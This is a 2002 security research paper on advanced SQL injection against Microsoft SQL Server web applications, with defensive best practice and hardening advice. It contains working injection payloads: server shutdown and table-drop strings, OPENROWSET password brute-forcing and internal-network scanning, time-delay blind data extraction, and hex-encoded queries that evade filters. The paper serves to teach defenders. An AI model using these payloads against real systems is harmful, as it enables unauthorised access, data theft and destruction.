# (more) Advanced SQL Injection

Chris Anley [chris@ngssoftware.com]
18/06/2002

An NGSSoftware Insight Security Research (NISR) Publication
©2002 Next Generation Security Software Ltd
http://www.ngssoftware.comTable of Contents

[Clarifications] .................................................................................................................. 3
  [Best practice] ................................................................................................................ 3
  [Stored procedures] ........................................................................................................ 4
  [Linked servers] ............................................................................................................. 4
  [Three tier applications and error messages] ................................................................. 5
[Privilege escalation] ........................................................................................................ 5
[Using time delays as a communications channel] ............................................................ 8
[Miscellaneous observations] ........................................................................................... 10
  [Injection in stored procedures] ................................................................................... 10
  [Arbitrary code issues in SQL Server] ......................................................................... 11
  [Encoding injected statements] .................................................................................... 12
[Conclusions] ................................................................................................................... 13## [Abstract]

This paper addresses the subject of SQL Injection in a Microsoft SQL Server/IIS/Active Server Pages environment, but most of the techniques discussed have equivalents in other database environments. It should be viewed as a "follow up", or perhaps an appendix, to the previous paper, "Advanced SQL Injection".

The paper covers in more detail some of the points described in its predecessor, providing examples to clarify areas where the previous paper was perhaps unclear. An effective method for privilege escalation is described that makes use of the openrowset function to scan a network. A novel method for extracting information in the absence of 'helpful' error messages is described; the use of time delays as a transmission channel. Finally, a number of miscellaneous observations and useful hints are provided, collated from responses to the original paper, and various conversations around the subject of SQL injection in a SQL Server environment.

This paper assumes that the reader is familiar with the content of "Advanced SQL Injection".

## [Clarifications]

### [Best practice]

The following measures represent the best - practice in deploying a secure SQL server application:

- Lock down the SQL server. See http://www.sqlsecurity.com for further information on how this can be achieved.
- Apply stringent network filtering to the SQL server, using IPSec, filtering routers or some other network packet filtering mechanism. The specifics of the rule set will depend on the environment, but the aim is to prevent direct connection to the SQL server on TCP port 1433 and UDP port 1434 from any untrusted source. Also ensure that the SQL server cannot connect 'out', for example on TCP 21, 80, 139, 443, 445 or 1433 or UDP 53. This is of course dependent on individual circumstances.
- Apply comprehensive input validation in any Web application that submits queries to the server. See 'Advanced SQL Injection' for a few simple examples.
- Wherever possible, restrict the actions of web applications to stored procedures, and call those stored procedures using some 'parameterised' API. See the docs on ADODB.Command for more information.

At the time of writing, using the ADODB.Command object (or similar) to access parameterised stored procedures appears to be immune to SQL injection. That does not mean that no one will be able to come up with a way of injecting SQL into an application coded this way. It is extremely dangerous to place your faith in a single defence; best practice is therefore to **always** validate **all** input with SQL Injection in mind.[Stored procedures]

The following is an excerpt from a USENET message, and reflects some common misconceptions:

```
<%
strSQL = "sp_adduser '" & Replace(Request.Form("username"),"'","''") &
"','"
& Replace(Request.Form("password"),"'","''") & "'," &
Replace(Request.Form("userlevel"),"'","''")
%>
```

This was intended to show how a stored procedure can be safely called, avoiding SQL injection. The name 'sp_adduser' is intended to represent some user - written stored procedure rather than the system stored procedure of the same name.

There are two misunderstandings here; first, any query string that is composed 'on the fly' like this is potentially vulnerable to SQL injection, **even if it is calling a stored procedure**. Second, closer examination of the final parameter will reveal that it is not delimited with single quotes. Presumably this reflects a numeric field. Were the attacker to submit a 'userlevel' that looked like this:

```
1; shutdown--
```

…the SQL server would shut down, given appropriate privileges. Once you're submitting arbitrary SQL, you don't need single quotes because you can use the 'char' function and many others to compose strings for you.

[Linked servers]

Pre-authenticated links can be added between SQL servers using the sp_addlinkedsrvlogin stored procedure. This results in an attacker being effectively granted the ability to query the remote servers with whatever credentials were provided when the link was added. This can often be fatal to the security of an organisation that uses SQL replication, since an attacker may be able to tunnel attacks through several SQL servers to a server inside the "internal" network of the organisation. Pre-authenticated links and replication models should be carefully considered before deployment.

There are several ways of querying remote servers; the most straightforward being to use the name of the server in a four-part object name:

```
select * from my_internal_server.master.dbo.sysobjects
```

Perhaps the most useful syntax for an attacker is the 'OPENQUERY' syntax:

```
select * from OPENQUERY ( [my_internal_server], 'select @@version;
delete from logs')
```This technique is an important one to an attacker, since (in our experience) pre-authenticated links are likely to exist, and although the initial database server may be tightly controlled, the 'back - end' server is likely to be poorly protected.

[Three tier applications and error messages]

Another popular misconception is that the SQL injection attacks described in the previous paper do not work in 'three-tier' applications, that is, applications which use ASP as a presentation layer, COM objects as an application layer, and SQL Server as the database layer. This is untrue; in the absence of input validation, the application layer is vulnerable to SQL injection in precisely the same way, and in a default configuration the error messages will propagate to the browser.

Even if the application tier 'handles' error messages, it is still relatively straightforward for an attacker to extract information from the database (see 'Using time delays as a communications channel' below). The best protection is to remove the problem at source, with input validation.

[Privilege escalation]

DBAs and Web Application Developers are becoming increasingly familiar with SQL injection. Perhaps because of this applications are being configured more often to use low - privileged accounts on SQL servers. While this is an encouraging trend, there are several straightforward means to escalate privileges from a low - privileged user to an administrative account, given the ability to submit an arbitrary query to the server. This section describes these techniques, and discusses the countermeasures that can be taken against them.

In general, when an attacker wishes to compromise a network, they will attempt to determine what authentication mechanisms are in place, and then use these authentication mechanisms to obtain access to poorly - configured administrative accounts. For example, an attacker will commonly try blank or 'Joe' passwords for NT domain accounts, ssh servers, FTP servers, SNMP communities and so on.

The same is true of SQL Server. If an attacker has access to an account that can issue the 'OPENROWSET' command, they can attempt to re-authenticate with the SQL Server, effectively allowing them to guess passwords. There are several variants of the 'OPENROWSET' syntax, but the following are the most useful:

Using MSDASQL:

```
select * from OPENROWSET('MSDASQL','DRIVER={SQL
Server};SERVER=;uid=sa;pwd=bar','select @@version')
```

Using SQLOLEDB:

```
select * from OPENROWSET('SQLOLEDB','';'sa';'bar','select @@version')
```By default, everyone can execute 'xp_execresultset', which leads to the following elaborations on the previous two methods:

Using MSDASQL:
```
exec xp_execresultset N'select * from
OPENROWSET(''MSDASQL'',''DRIVER={SQL
Server};SERVER=;uid=sa;pwd=foo'',''select @@version'')', N'master'
```

Using SQLOLEDB:
```
exec xp_execresultset N'select * from
OPENROWSET(''SQLOLEDB'','''';''sa'';''foo'',''select @@version'')',
N'master'
```

By default in a SQL Server 2000, Service Pack 2 server, a low - privileged account cannot execute the MSDASQL variant of the above syntax, but they **can** execute the SQLOLEDB syntax.

To make full use of these techniques, an attacker will create a 'harness' script that will repeatedly submit the SQL using different usernames and passwords until they succeed. This technique can also be used with the OPENQUERY syntax discussed above, to brute-force accounts on internal database servers.

The 'OPENROWSET' syntax can also be used, in combination with ODBC drivers, to read the contents of excel spreadsheets, local MS Access databases and selected text files. The existence of such files can be determined by the xp_fileexist and xp_dirtree extended stored procedures, which are accessible to the 'public' role by default.

If an attacker can execute OPENROWSET using one of the above methods, he can begin to enumerate the internal IP network for SQL servers with blank or weak passwords:

```
select * from OPENROWSET('SQLOLEDB','10.1.1.1';'sa';'','select
@@version')
select * from OPENROWSET('SQLOLEDB','10.1.1.2';'sa';'','select
@@version')
```

Another miscellaneous point about OPENROWSET is that, if no username and password are supplied:
```
select * from OPENROWSET('SQLOLEDB','';;,'select @@version')
```

…the account that the SQL server service is running as will be used. If this is a domain account, it is likely to have permissions to log on to other SQL servers.

Since this 'OPENROWSET' authentication is instant, and involves no timeout in the case of an unsuccessful authentication attempt, it is possible to inject a script that will brute-force the 'sa' password, using the server's own processing power. The xp_execresultset method must be used for this, since it allows many unsuccessful authentication attempts to be executed in a 'while' loop:

```
declare @username nvarchar(4000), @query nvarchar(4000)
``````
declare @pwd nvarchar(4000), @char_set nvarchar(4000)
declare @pwd_len int, @i int, @c char
select @char_set = N'abcdefghijklmnopqrstuvwxyz0123456789!_'
select @pwd_len = 8
select @username = 'sa'
while @i < @pwd_len begin
      -- make pwd
      (code deleted)
      -- try a login
      select @query = N'select * from
OPENROWSET(''MSDASQL'',''DRIVER={SQL Server};SERVER=;uid=' + @username +
N';pwd=' + @pwd + N''',''select @@version'')'
      exec xp_execresultset @query, N'master'
      --check for success
      (code deleted)
      -- increment the password
      (code deleted)
end
```

In our tests, we were able to try approximately 40 passwords per second on a reasonably fast server, which makes for a reasonable brute-force speed. The irony here is that the attacker is using the processor of the target machine to brute-force it's own password.

The conclusion of all of this is that it is extremely important that **all** SQL servers have reasonably strong passwords, not just servers in web farms.

Access to 'ad-hoc' queries via OPENROWSET can be disabled using a registry patch - if you are planning on applying this, please bear in mind Microsoft's advice on the registry:

(from http://support.microsoft.com/support/kb/articles/Q153/1/83.ASP)

```
WARNING : If you use Registry Editor incorrectly, you may cause serious
problems that may require you to reinstall your operating system.
Microsoft cannot guarantee that you can solve problems that result from
using Registry Editor incorrectly. Use Registry Editor at your own risk.
```

The following values disable ad-hoc queries to some (but not all) providers. This may have a detrimental effect on your server; the values are provided here for reference. Use at your own risk.

```
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\MSSQLServer\Providers\Microsoft.J
et.OLEDB.4.0]
"DisallowAdhocAccess"=dword:00000001

[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\MSSQLServer\Providers\MSDAORA]
"DisallowAdhocAccess"=dword:00000001

[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\MSSQLServer\Providers\MSDASQL]
"DisallowAdhocAccess"=dword:00000001

[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\MSSQLServer\Providers\SQLOLEDB]
"DisallowAdhocAccess"=dword:00000001
```It should be clear that disabling ad-hoc queries to a few providers might not be enough to defend against a determined attacker. The best defence is not to allow arbitrary queries from an untrusted source; that boils down to good network filtering and good application input validation.

[Using time delays as a communications channel]

Since the publication of the previous paper, we have received a number of comments along the lines of 'but if I disable error messages, you can't get at the data, can you?'. This is an extremely unsafe way to deal with the SQL injection, as the following section demonstrates.

Frequently an attacker is placed in the position of being able to execute a command in some system, but being unsure whether it is running correctly. This is normally due to the absence of error messages returned from the system they are attacking. A novel and flexible workaround to this situation is to use time delays. For example in the case of both Unix and windows shells, the 'ping' command can be used to cause the application to pause for a few seconds, thus revealing to the attacker the fact that they are correct in their assumption that they are running a command.

In windows, the command:

```
ping -n 5 127.0.0.1
```

…will take approximately five seconds to complete, whereas:

```
ping -n 10 127.0.0.1
```

…will take approximately ten seconds.

Similarly in SQL server, the command

```
waitfor delay '0:0:5'
```

…will cause the query to pause for five seconds at that point.

This provides the attacker with a means of communicating information from the database server to the browser; since almost all web applications are synchronous (i.e. they wait for completion of the query before returning content to the browser) the attacker can use time delays to get yes/no answers to various pertinent questions about the database and its surrounding environment:

Are we running as 'sa'?

```
if (select user) = 'sa' waitfor delay '0:0:5'
```

If the application takes more than five seconds to return, then we are connected to thedatabase as 'sa'. Another example:

Does the 'pubs' sample database exist?

```
if exists (select * from pubs..pub_info) waitfor delay '0:0:5'
```

Having run this:

```
create table pubs..tmp_file (is_file int, is_dir int, has_parent int)
```

and this:

```
insert into pubs..tmp_file exec master..xp_fileexist 'c:\boot.ini'
```

Are there any rows in the table?

```
if exists (select * from pubs..tmp_file) waitfor delay '0:0:5'
```

…and does that row indicate that the file exists?

```
if (select is_file from pubs..tmp_file) > 0 waitfor delay '0:0:5'
```

Other useful questions are, 'is the server running windows 2000?', 'is the server fully patched?', 'are there any linked servers?' and so on. Essentially, any meaningful question about the SQL Server environment can be phrased as a Transact-SQL 'if' statement that provides the answer via a time delay.

Interesting though it is, the technique is still not of much use to a 'blind' attacker. Establishing the existence of linked servers is not sufficient to allow the attacker to guess the name, and file existence, while useful general knowledge in terms of determining patch level and product set of the server, is not really enough to allow a forceful attack.

However, using a query of the following form:

```
if (ascii(substring(@s, @byte, 1)) & ( power(2, @bit))) > 0 waitfor
delay '0:0:5'
```

…it is possible to determine whether a given bit in a string is '1' or '0'. That is, the above query will pause for five seconds if bit '@bit' of byte '@byte' in string '@s' is '1'.

For example, the following query:

```
declare @s varchar(8000) select @s = db_name() if (ascii(substring(@s,
1, 1)) & ( power(2, 0))) > 0 waitfor delay '0:0:5'
```

…will pause for five seconds if the first bit of the first byte of the name of the current database is '1'. We can then run:

```
declare @s varchar(8000) select @s = db_name() if (ascii(substring(@s,
1, 1)) & ( power(2, 1))) > 0 waitfor delay '0:0:5'
```

…to determine the second bit, and so on.At first sight, this is not a terribly practical attack; although it provides us with a means of transporting a single bit from a string in the database to the browser, it has an apparent bandwidth of 1 bit / 5 seconds. An important point to realise here, though, is that the channel is random-access rather than sequential; we can request whatever bits we like, in whatever order we choose. We can therefore issue many **simultaneous** requests to the web application and retrieve multiple bits simultaneously; we don't have to wait for the first bit before requesting the second. The bandwidth of the channel is therefore limited not by the time delay, but by the number of simultaneous requests that can be made through the web application to the database server; this is typically in the hundreds.

Obviously a harness script is required, to submit the hundreds of requests that are needed in an automated fashion. This script would take as input the location of the vulnerable web server and script, the parameters to submit to the script and the desired query to run. The hundreds of simultaneous web requests are made, and the script reassembles the bits into the string as they are received.

In our tests, four seconds was demonstrated to be an effective time delay (resulting in a bit-error-rate of 1 per 2000), and a query rate of 32 simultaneous queries was sustainable. This results in a transfer rate of approximately 1 byte per second. This may not sound like a lot, but it is more than enough to transport a database of passwords or credit card numbers in a couple of hours.

Another point to note (for IDS and other signature - based systems such as application firewalls) is that it is not even necessary to use 'WAITFOR' in order to use this technique. On a single processor, 1GHz Pentium server, the following 'while' loop takes approximately five seconds to complete:

```
declare @i int select @i = 0
while @i < 0xaffff begin
      select @i = @i + 1
end
```

…and it contains no quote characters.

In fact, any query that takes some significant length of time can be used. Network timeouts can be used to good effect, since they tend to take around five or ten seconds; the attempt to OPENROWSET to a non-existent server will take around 20 seconds.

[Miscellaneous observations]

[Injection in stored procedures]

It is possible for stored procedures to be vulnerable to SQL injection. As an illustration of this, the 'sp_msdropretry' system stored procedure, which is accessible to 'public' by default, allows SQL injection. For example:```
sp_msdropretry [foo drop table logs select * from sysobjects], [bar]
```

The source code of this stored procedure is as follows:

```
CREATE PROCEDURE sp_MSdropretry (@tname sysname, @pname sysname)
as
      declare @retcode int
      /*
      ** To public
      */

      exec ('drop table ' + @tname)
      if @@ERROR <> 0 return(1)
      exec ('drop procedure ' + @pname)
      if @@ERROR <> 0 return(1)
      return (0)

GO
```

As can be clearly seen from the code, the problems here are the 'exec' statements. Any stored procedure that uses the 'exec' statement to execute a query string that contains user - supplied data should be carefully audited for SQL injection.

[Arbitrary code issues in SQL Server]

A significant number of problems have been found in SQL Server or associated components that result in buffer overflows or format string problems, given the ability to submit an arbitrary query. At the time of writing, information on the most recent could be found here:

(Microsoft SQL Server 2000 pwdencrypt() buffer overflow)
http://online.securityfocus.com/archive/1/276953/2002-06-08/2002-06-14/0

This issue was unpatched at the time of writing.

The author and a variety of colleagues have found several other issues of a similar nature in the past:

http://online.securityfocus.com/bid/4847
http://online.securityfocus.com/bid/3732
http://online.securityfocus.com/bid/2030
http://online.securityfocus.com/bid/2031
http://online.securityfocus.com/bid/2038
http://online.securityfocus.com/bid/2039
http://online.securityfocus.com/bid/2040
http://online.securityfocus.com/bid/2041
http://online.securityfocus.com/bid/2042
http://online.securityfocus.com/bid/2043The point here is that Transact-SQL is a rich programming environment that allows interaction with an extremely large number of subcomponents and APIs. Some of these components and APIs **will** have buffer overflows and format string problems. These issues continue to be found on a regular basis and are unlikely to go away.

The best defence against this type of issue is not to allow untrusted users to submit arbitrary SQL; this obviously includes SQL injection attacks via custom applications.

Other good general defensive measures against Windows buffer overflows are:

- Run SQL Server as a low - privileged account (not SYSTEM or a domain account)
- Ensure that the account that SQL Server is running as does not have the ability to run the command processor ('cmd.exe'). This will greatly mitigate the risk of 'reverse shell' and 'arbitrary command' exploits.
- Ensure that the account that SQL server is running as has minimal access to the file system; this will mitigate the risk of 'file copy' exploits.

It important to bear in mind that a buffer overflow results in the attacker running code of their choice; while this code is likely to be a reverse shell, arbitrary command or file copy, it could be much more complex and damaging. For example, it is possible for a buffer overflow exploit to contain a fully - functional web server, so the above points should not be relied upon as total protection.

[Encoding injected statements]

There is a bewildering array of ways to encode SQL queries. "Advanced SQL Injection" demonstrated the use of the 'char' function to compose a query string; another way is to hex - encode the query:

```
declare @q varchar(8000)
select @q = 0x73656c65637420404076657273696f6e
exec(@q)
```

This runs 'select @@version', as does:

```
declare @q nvarchar(4000)
select @q =
0x730065006c00650063007400200040004000760065007200730069006f006e00
exec(@q)
```

In the stored procedure example above we saw how a 'sysname' parameter can contain multiple SQL statements without the use of single quotes or semicolons:

```
sp_msdropretry [foo drop table logs select * from sysobjects], [bar]
```[Conclusions]

The best defence against SQL injection is to apply comprehensive input validation, use a parameterised API, and never to compose query strings on an ad-hoc basis. In addition, a strong SQL Server lockdown is essential, incorporating strong passwords.

Although awareness of SQL injection is increasing, many products and bespoke applications are still vulnerable; from this we infer that SQL injection is likely to be around for a long time to come. It is worth investing the time to fully understand it.